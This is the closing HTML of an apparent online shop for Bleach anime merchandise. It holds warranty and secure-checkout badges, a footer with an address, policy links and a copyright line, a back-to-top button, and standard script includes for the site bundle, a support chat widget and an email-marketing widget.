  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;15250 Lankershim Blvd, Los Angeles, CA 91601, US<br /><strong>Our Warehouse</strong>: No. 20, Pingyuanli, Caishikou South Street, Chengde City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bleach-merchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class design team has created each product. We have a large selection of high-quality items with attractive designs. These aren't just for displaying your personal flair on a daily basis.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Bleach Store - Official Bleach Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bleach-merchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bleach-merchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://bleach-merchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"SMZ86Imw0J4It7WT5X7ZzScOsr0zmFXBmmCEOfl9","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-25T03:26:23.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-25T03:26:23.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
